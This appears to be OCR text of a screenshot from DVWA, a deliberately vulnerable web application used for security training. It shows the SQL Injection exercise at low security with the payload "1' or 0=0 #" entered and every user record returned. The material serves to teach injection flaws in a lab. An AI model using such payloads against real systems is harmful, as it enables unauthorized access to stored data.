 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' or 0=0 #
First name: admin
Surname: admin
ID: 1' or 0=0 #
First name: Gordon
Surname: Brown
ID: 1' or 0=0 #
First name: Hack
Surname: Me
ID: 1' or 0=0 #
First name: Pablo
Surname: Picasso
ID: 1' or 0=0 #
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help